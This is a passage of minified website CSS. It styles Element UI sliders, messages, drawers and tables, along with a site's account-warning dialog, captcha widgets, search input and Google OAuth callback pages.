#66f;border-radius:50%;background-color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.2s;transition:.2s}.el-slider__button.dragging,.el-slider__button.hover,.el-slider__button:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.el-slider__button.hover,.el-slider__button:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__stop{width:6px;height:6px;border-radius:100%;background-color:#fff;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-slider__marks{top:0;left:12px;width:18px;height:100%}.el-slider__marks-text{position:absolute;margin-top:15px;color:#909399;font-size:14px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-slider.is-vertical{position:relative}.el-slider.is-vertical .el-slider__runway{width:6px;height:100%;margin:0 16px}.el-slider.is-vertical .el-slider__bar{width:6px;height:auto;border-radius:0 0 3px 3px}.el-slider.is-vertical .el-slider__button-wrapper{top:auto;left:-15px}.el-slider.is-vertical .el-slider__button-wrapper,.el-slider.is-vertical .el-slider__stop{-webkit-transform:translateY(50%);transform:translateY(50%)}.el-slider.is-vertical.el-slider--with-input{padding-bottom:58px}.el-slider.is-vertical.el-slider--with-input .el-slider__input{position:absolute;bottom:22px;float:none;overflow:visible;width:36px;margin-top:15px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input__inner{padding-right:5px;padding-left:5px;text-align:center}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{top:32px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:-1px;border:1px solid #dcdfe6;line-height:20px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__decrease{right:18px;width:18px;border-bottom-left-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase{width:19px;border-bottom-right-radius:4px}.el-slider.is-vertical.el-slider--with-input .el-slider__input .el-input-number__increase~.el-input .el-input__inner{border-bottom-right-radius:0;border-bottom-left-radius:0}.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:hover .el-input-number__increase{border-color:#c0c4cc}.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__decrease,.el-slider.is-vertical.el-slider--with-input .el-slider__input:active .el-input-number__increase{border-color:#66f}.el-slider.is-vertical .el-slider__marks-text{left:15px;margin-top:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.el-message{position:fixed;top:20px;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto;padding:8px 12px;border-width:1px;border-style:solid;border-color:#ebeef5;border-radius:4px;background-color:#fff;-webkit-transition:opacity .3s,-webkit-transform .4s;transition:opacity .3s,-webkit-transform .4s;transition:opacity .3s,transform .4s;transition:opacity .3s,transform .4s,-webkit-transform .4s;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-align:center;-ms-flex-align:center}.el-message.is-center{justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{border-color:#e1f3d8;background-color:#f0f9eb}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{border-color:#faecd8;background-color:#fdf6ec}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{border-color:#fde2e2;background-color:#fef0f0}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;color:#303133;font-size:12px;line-height:1}.el-message__content:focus{outline-width:0}.el-message__closeBtn{position:absolute;top:50%;right:15px;color:#c0c4cc;font-size:16px;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-message__closeBtn:focus{outline-width:0}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-drawer.btt,.el-drawer.ttb,.el-drawer__container{right:0;left:0;width:100%}@-webkit-keyframes el-drawer-fade-in{0%{opacity:0}to{opacity:1}}@keyframes el-drawer-fade-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%);transform:translate(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes rtl-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes rtl-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes ltr-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes ltr-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes ttb-drawer-in{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes ttb-drawer-in{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes ttb-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes ttb-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes btt-drawer-in{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes btt-drawer-in{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes btt-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes btt-drawer-out{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}.el-drawer{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;-webkit-box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);outline:0;-webkit-box-orient:vertical;-webkit-box-direction:normal}.el-drawer.rtl{right:0;-webkit-animation:rtl-drawer-out .3s;animation:rtl-drawer-out .3s}.el-drawer__open .el-drawer.rtl{-webkit-animation:rtl-drawer-in .3s 1ms;animation:rtl-drawer-in .3s 1ms}.el-drawer.ltr{left:0;-webkit-animation:ltr-drawer-out .3s;animation:ltr-drawer-out .3s}.el-drawer__open .el-drawer.ltr{-webkit-animation:ltr-drawer-in .3s 1ms;animation:ltr-drawer-in .3s 1ms}.el-drawer.ttb{top:0;-webkit-animation:ttb-drawer-out .3s;animation:ttb-drawer-out .3s}.el-drawer__open .el-drawer.ttb{-webkit-animation:ttb-drawer-in .3s 1ms;animation:ttb-drawer-in .3s 1ms}.el-drawer.btt{bottom:0;-webkit-animation:btt-drawer-out .3s;animation:btt-drawer-out .3s}.el-drawer__open .el-drawer.btt{-webkit-animation:btt-drawer-in .3s 1ms;animation:btt-drawer-in .3s 1ms}.el-drawer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0}.el-drawer__header{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;margin-bottom:32px;padding:20px 20px 0;color:#72767b;-webkit-box-align:center;-ms-flex-align:center}.el-drawer__header>:first-child,.el-drawer__title{-ms-flex:1;flex:1;-webkit-box-flex:1}.el-drawer__title{margin:0;font-size:1rem;line-height:inherit}.el-drawer__close-btn{border:none;background-color:transparent;color:inherit;font-size:20px;cursor:pointer}.el-drawer__body{-ms-flex:1;flex:1;overflow:auto;-webkit-box-flex:1}.el-drawer__body>*{-webkit-box-sizing:border-box;box-sizing:border-box}.el-drawer.ltr,.el-drawer.rtl,.el-drawer__container{top:0;bottom:0;height:100%}.el-drawer__container{position:relative}.el-drawer-fade-enter-active{-webkit-animation:el-drawer-fade-in .3s;animation:el-drawer-fade-in .3s}.el-drawer-fade-leave-active{animation:el-drawer-fade-in .3s reverse}.el-table{position:relative;-ms-flex:1;flex:1;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;background-color:#fff;font-size:12px;line-height:20px;-webkit-box-flex:1}.el-table__empty-block{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;width:100%;height:100%;min-height:60px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center}.el-table__empty-text{width:50%;color:#909399;line-height:60px}.el-table__expand-column .cell{padding:0;text-align:center}.el-table__expand-icon{position:relative;height:20px;color:#666;font-size:12px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.el-table__expand-icon--expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-table__expand-icon>.el-icon{position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-5px}.el-table__expanded-cell{background-color:#fff}.el-table__expanded-cell[class*=cell]{padding:20px 50px}.el-table__expanded-cell:hover{background-color:transparent!important}.el-table--fit{border-right:0;border-bottom:0}.el-table--fit td.gutter,.el-table--fit th.gutter{border-right-width:1px}.el-table--scrollable-x .el-table__body-wrapper{overflow-x:auto}.el-table--scrollable-y .el-table__body-wrapper{overflow-y:auto}.el-table thead.is-group th{background:#f5f7fa}.el-table td,.el-table th{position:relative;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:12px 0;text-align:left;text-overflow:ellipsis}.el-table td.is-center,.el-table th.is-center{text-align:center}.el-table td.is-right,.el-table th.is-right{text-align:right}.el-table td.gutter,.el-table th.gutter{width:15px;padding:0;border-right-width:0;border-bottom-width:0}.el-table td.is-hidden>*,.el-table th.is-hidden>*{visibility:hidden}.el-table--medium td,.el-table--medium th{padding:10px 0}.el-table--small{font-size:12px}.el-table--small td,.el-table--small th{padding:8px 0}.el-table--mini{font-size:12px}.el-table--mini td,.el-table--mini th{padding:6px 0}.el-table tr{background-color:#fff}.el-table tr input[type=checkbox]{margin:0}.el-table td,.el-table th.is-leaf{border-bottom:1px solid #f0f3fa}.el-table th.is-sortable{cursor:pointer}.el-table th{overflow:hidden;background-color:#fff;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-table th div{line-height:36px;white-space:nowrap}.el-table th div,.el-table th>.cell{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis}.el-table th>.cell{position:relative;vertical-align:middle;width:100%;padding:0 12px;word-wrap:normal}.el-table th>.cell.highlight{color:#e04e06}.el-table th.required>div:before{content:"";display:inline-block;vertical-align:middle;width:8px;height:8px;margin-right:5px;border-radius:50%;background:#ff4d51}.el-table td div{-webkit-box-sizing:border-box;box-sizing:border-box}.el-table td.gutter{width:0}.el-table .cell{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:10px;padding-left:10px;line-height:20px;text-overflow:ellipsis;white-space:normal;word-break:break-all}.el-table .cell.el-tooltip{min-width:50px;white-space:nowrap}.el-table--border,.el-table--group{border:1px solid #ebeef5}.el-table--border:after,.el-table--group:after,.el-table:before{content:"";position:absolute;z-index:1;background-color:#ebeef5}.el-table--border:after,.el-table--group:after{top:0;right:0;width:1px;height:100%}.el-table:before{bottom:0;left:0;width:100%;height:1px}.el-table--border{border-right:none;border-bottom:none}.el-table--border.el-loading-parent--relative{border-color:transparent}.el-table--border td,.el-table--border th{border-right:1px solid #ebeef5}.el-table--border td:first-child .cell,.el-table--border th:first-child .cell{padding-left:10px}.el-table--border th.gutter:last-of-type{border-bottom:1px solid #ebeef5;border-bottom-width:1px}.el-table--border th{border-bottom:1px solid #ebeef5}.el-table--hidden{visibility:hidden}.el-table__fixed,.el-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:hidden;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12)}.el-table__fixed-right:before,.el-table__fixed:before{content:"";position:absolute;bottom:0;left:0;z-index:4;width:100%;height:1px;background-color:#ebeef5}.el-table__fixed-right-patch{position:absolute;top:-1px;right:0;border-bottom:1px solid #ebeef5;background-color:#fff}.el-table__fixed-right{top:0;right:0;left:auto}.el-table__fixed-right .el-table__fixed-body-wrapper,.el-table__fixed-right .el-table__fixed-footer-wrapper,.el-table__fixed-right .el-table__fixed-header-wrapper{right:0;left:auto}.el-table__fixed-header-wrapper{position:absolute;top:0;left:0;z-index:3}.el-table__fixed-footer-wrapper{position:absolute;bottom:0;left:0;z-index:3}.el-table__fixed-footer-wrapper tbody td{border-top:1px solid #ebeef5;background-color:#f5f7fa;color:#606266}.el-table__fixed-body-wrapper{position:absolute;top:37px;left:0;z-index:3;overflow:hidden}.el-table__body-wrapper,.el-table__footer-wrapper,.el-table__header-wrapper{width:100%}.el-table__footer-wrapper{margin-top:-1px}.el-table__footer-wrapper td{border-top:1px solid #ebeef5}.el-table__body,.el-table__footer,.el-table__header{border-collapse:separate;table-layout:fixed}.el-table__footer-wrapper,.el-table__header-wrapper{overflow:hidden}.el-table__footer-wrapper tbody td,.el-table__header-wrapper tbody td{background-color:#f5f7fa;color:#606266}.el-table__body-wrapper{position:relative;overflow:hidden}.el-table__body-wrapper.is-scrolling-left~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed-right,.el-table__body-wrapper.is-scrolling-right~.el-table__fixed-right{-webkit-box-shadow:none;box-shadow:none}.el-table__body-wrapper .el-table--border.is-scrolling-right~.el-table__fixed-right{border-left:1px solid #ebeef5}.el-table__body-wrapper .el-table--border.is-scrolling-left~.el-table__fixed{border-right:1px solid #ebeef5}.el-table .caret-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;-ms-flex-direction:column;flex-direction:column;align-items:center;overflow:initial;width:24px;height:34px;cursor:pointer;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center}.el-table .sort-caret{position:absolute;left:7px;width:0;height:0;border:5px solid transparent}.el-table .sort-caret.ascending{top:5px;border-bottom-color:#c0c4cc}.el-table .sort-caret.descending{bottom:7px;border-top-color:#c0c4cc}.el-table .ascending .sort-caret.ascending{border-bottom-color:#e04e06}.el-table .descending .sort-caret.descending{border-top-color:#e04e06}.el-table .hidden-columns{position:absolute;z-index:-1;visibility:hidden}.el-table--striped .el-table__body tr.el-table__row--striped td{background:#fafafa}.el-table--striped .el-table__body tr.el-table__row--striped.current-row td,.el-table__body tr.current-row>td,.el-table__body tr.hover-row.current-row>td,.el-table__body tr.hover-row.el-table__row--striped.current-row>td,.el-table__body tr.hover-row.el-table__row--striped>td,.el-table__body tr.hover-row>td{background-color:#eef5fd}.el-table__column-resize-proxy{position:absolute;top:0;bottom:0;left:200px;z-index:10;width:0;border-left:1px solid #ebeef5}.el-table__column-filter-trigger{display:inline-block;line-height:34px;cursor:pointer}.el-table__column-filter-trigger i{color:#909399;font-size:12px;-webkit-transform:scale(.75);transform:scale(.75)}.el-table--enable-row-transition .el-table__body td{-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.el-table--enable-row-hover .el-table__body tr:hover>td{background-color:#fafcff}.el-table--fluid-height .el-table__fixed,.el-table--fluid-height .el-table__fixed-right{bottom:0;overflow:hidden}@media screen and (max-width:400px){.ya-illegal-account-warning-dialog__container{width:90%!important}.ya-illegal-account-warning-dialog__container .dialog-header{padding:6px 8px!important}.ya-illegal-account-warning-dialog__container .dialog-header__title{font-size:14px!important;line-height:22px!important}.ya-illegal-account-warning-dialog__container .dialog-body{overflow:auto;max-height:176px;padding:24px!important}.ya-illegal-account-warning-dialog__container .dialog-body a,.ya-illegal-account-warning-dialog__container .dialog-body h2,.ya-illegal-account-warning-dialog__container .dialog-body p,.ya-illegal-account-warning-dialog__container .dialog-body span,.ya-illegal-account-warning-dialog__container .dialog-body__description{font-size:14px!important;line-height:22px!important}.ya-illegal-account-warning-dialog__container .dialog-body__case{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:8px}.ya-illegal-account-warning-dialog__container .dialog-body__case-image img{width:100%!important;height:100%!important}.ya-illegal-account-warning-dialog__container .dialog-body__case-image:hover:after{height:100%!important}.ya-illegal-account-warning-dialog__container .dialog-body__declaration{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .ya-icon-file{position:relative!important;top:3px!important}.ya-illegal-account-warning-dialog__container .dialog-footer{height:40px!important}.ya-illegal-account-warning-dialog__container .dialog-footer .confirm-button{padding:2px 6px!important;font-size:12px!important;line-height:20px!important}}.ya-illegal-account-warning-dialog{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,.3);-webkit-transition:all .3s ease;transition:all .3s ease}.ya-illegal-account-warning-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:864px;border-radius:4px;background-color:#fff}.ya-illegal-account-warning-dialog__container,.ya-illegal-account-warning-dialog__container .dialog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ya-illegal-account-warning-dialog__container .dialog-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:12px 16px;border-bottom:1px solid #f0f3fa}.ya-illegal-account-warning-dialog__container .dialog-header__title{color:#303133;font-size:18px;line-height:26px}.ya-illegal-account-warning-dialog__container .dialog-header .close-icon{font-size:24px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-illegal-account-warning-dialog__container .dialog-header .close-icon:hover{color:#f53}.ya-illegal-account-warning-dialog__container .dialog-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:24px 40px;color:#303133}.ya-illegal-account-warning-dialog__container .dialog-body h2{font-weight:400;font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body p,.ya-illegal-account-warning-dialog__container .dialog-body__description{font-size:16px;line-height:24px;text-indent:32px}.ya-illegal-account-warning-dialog__container .dialog-body .illegal-description{font-weight:600}.ya-illegal-account-warning-dialog__container .dialog-body__case{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:16px}.ya-illegal-account-warning-dialog__container .dialog-body__case span{margin:0 32px 0 12px;font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body__case-image{position:relative;cursor:pointer}.ya-illegal-account-warning-dialog__container .dialog-body__case-image img{-o-object-fit:contain;object-fit:contain;width:434px;height:215px}.ya-illegal-account-warning-dialog__container .dialog-body__case-image .ya-icon-image-enlarge{position:absolute;top:50%;left:50%;z-index:2;color:#fff;font-size:40px;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-illegal-account-warning-dialog__container .dialog-body__case-image:hover:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:215px;background:rgba(0,0,0,.5)}.ya-illegal-account-warning-dialog__container .dialog-body__case-image:hover .ya-icon-image-enlarge{opacity:1}.ya-illegal-account-warning-dialog__container .dialog-body__declaration{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--theme-color);font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .ya-icon-file{-ms-flex-item-align:start;align-self:start;margin-right:4px;color:var(--theme-color);font-size:16px;line-height:32px}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .link{color:var(--theme-color);cursor:pointer}.ya-illegal-account-warning-dialog__container .dialog-body__declaration .link:hover{text-decoration:underline}.ya-illegal-account-warning-dialog__container .dialog-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;border:1px solid #f0f3fa;background-color:#fafcff}.ya-illegal-account-warning-dialog__container .dialog-footer .confirm-button{display:block;padding:4px 12px;border:none;border-radius:4px;background-color:var(--theme-color);color:var(--text-theme-color);font-size:14px;line-height:22px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-illegal-account-warning-dialog__container .dialog-footer .confirm-button:hover{background-color:rgba(var(--theme-color-rgb),.8)}.ya-illegal-account-warning-dialog__img-viewer .el-dialog{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-top:21vh!important;border-radius:4px}.ya-illegal-account-warning-dialog__img-viewer .el-dialog__body,.ya-illegal-account-warning-dialog__img-viewer .el-dialog__header{padding:0}.ya-illegal-account-warning-dialog__img-viewer img{max-width:100%;max-height:100%;margin-top:0;margin-left:0;border-radius:4px;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ya-illegal-account-warning-dialog__img-viewer .ya-icon-close{position:absolute;top:-8px;right:-40px;font-size:36px;cursor:pointer}.ya-illegal-account-warning-dialog__img-viewer .ya-icon-close:hover{color:#f53}.email-activate{padding:12px 16px;border:0 none;border-radius:8px}.email-activate .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.email-activate .ya-icon-tip{margin-right:8px;color:#f93;font-size:16px}.email-activate .el-message__content{color:#606266;font-size:14px}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-window-embed{z-index:1}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-body{border-color:#ebeef5;border-radius:4px}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-slider{top:-1px!important;border:1px solid #e1e4eb!important;border-radius:4px!important;background:#fff!important;color:#d0d3d9!important;font-size:12px!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-text:not(.fail){background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#4d4d4d),color-stop(.4,#4d4d4d),color-stop(.5,#fff),color-stop(.6,#4d4d4d),color-stop(1,#4d4d4d))!important;color:#4d4d4d!important;font-size:14px!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-text:not(.fail).verified{background-image:none!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-text-box.fail #aliyunCaptcha-sliding-refresh{color:#f53!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-left{border-radius:4px!important;background-color:var(--theme-color)!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-left.fail,.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-left.finished{width:0!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-fail-text{color:#f53;-webkit-text-fill-color:unset!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-warning{color:#f53!important}.ya-aliyun-captcha #captcha-element #aliyunCaptcha-sliding-errorCode{color:#f53!important;text-align:center!important}.ya-aliyun-captcha__error{color:#f53}.verify-container.is-register #captcha-element #aliyunCaptcha-sliding-text{font-weight:600}.ya-cloudflare{position:relative;min-height:1px}.ya-cloudflare__error{position:absolute;bottom:-12px;left:0;color:#f53;font-size:12px}.ya-search-input{position:relative;width:104px}.ya-search-input .el-input{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-search-input .el-input input{padding-top:0;padding-bottom:0}.ya-search-input .el-input__inner{display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:baseline;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:55px;padding-left:17px;border:none;border-radius:0;color:#303133;font-size:16px;text-align:center}.ya-search-input .el-input__prefix{left:10px}.ya-search-input__suggest{-webkit-box-sizing:border-box;box-sizing:border-box;width:162px!important;margin:8px 0!important;padding:12px 0;border:1px solid #ebeef5;border-radius:0;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ya-search-input__suggest .popper__arrow{display:none}.ya-search-input__suggest li:hover{background-color:rgba(var(--theme-color-rgb),.06);color:#000}.ya-search-input-prefix{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:baseline;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:10px;height:100%;color:#303133;font-style:normal}.ya-search-input-suffix{padding-right:11px}.ya-search-input-icon{position:absolute;right:27px;width:24px;height:18px;margin-bottom:2px;margin-left:4px}.ya-search-input-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-line-pack:justify;align-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden;padding:0 2px 0 13px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.ya-search-input-empty,.ya-search-input-item{margin:0;color:#606266;font-size:14px;line-height:40px}.ya-search-input-empty{padding:0 16px;text-align:center}.ya-search-input-number{width:40px}.ya-search-input-flag,.ya-search-input-name,.ya-search-input-number{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.ya-search-input-flag{position:relative;width:24px;height:18px;margin:auto 3px auto 0}.ya-search-input-flag:not([src]){visibility:hidden}.ya-search-input .ya-icon-search{color:#000}.el-autocomplete-suggestion__wrap{max-height:280px}html[lang=ja] .ya-search-input__suggest{width:200px!important}.complete-info-iframe-container{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:16px 24px 12px}.complete-info-iframe-container .flex-both-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complete-info-iframe-container .flex-both-side,.complete-info-iframe-container .flex-horizontal-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.complete-info-iframe-container .flex-horizontal-center{margin-bottom:12px}.complete-info-iframe-container .social-list{display:grid;grid-template-columns:1fr 1fr;grid-gap:8px 8px}.complete-info-iframe-container .social-item{width:24px;height:24px}.complete-info-iframe-container .social-tip{margin-top:6px;color:#606266;line-height:20px}.complete-info-iframe-container .qrcode{width:118px;height:118px;border:1px solid #ebeef5;border-radius:4px}.complete-info-iframe-container h5{color:#303133;font-weight:600;font-size:14px;line-height:22px}.complete-info-iframe-container p{color:#606266;font-weight:400;font-size:12px;line-height:20px}.complete-info-iframe-container .benefit-info{height:98px;margin-top:16px;padding:8px 8px 0 8px;border-radius:4px;background:-webkit-gradient(linear,left top,left bottom,from(#fff8f4),to(rgba(227,238,255,0)));background:linear-gradient(180deg,#fff8f4,rgba(227,238,255,0))}.complete-info-iframe-container .benefit-info h6{color:#303133;font-weight:400;font-size:12px}.complete-info-iframe-container .benefit-info img{width:58px;height:38px}.complete-info-iframe-container .benefit-info-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:12px}.complete-info-iframe-container .benefit-info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complete-info-iframe-container .benefit-info p{padding-top:4px;color:var(--theme-color);font-weight:400;font-size:12px}.ya-google-client-callback{position:relative;width:100%;height:100%}.ya-google-client-callback__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ya-google-client-callback__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.ya-google-client-callback img{-o-object-fit:cover;object-fit:cover;width:192px;height:192px}.google-oauth-redirect{position:relative;width:100%;height:100%}.google-oauth-redirect__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.google-oauth-redirect__desc{margin-top:22px;color:#606266;font-size:14px;text-align:center}.google-oauth-redirect 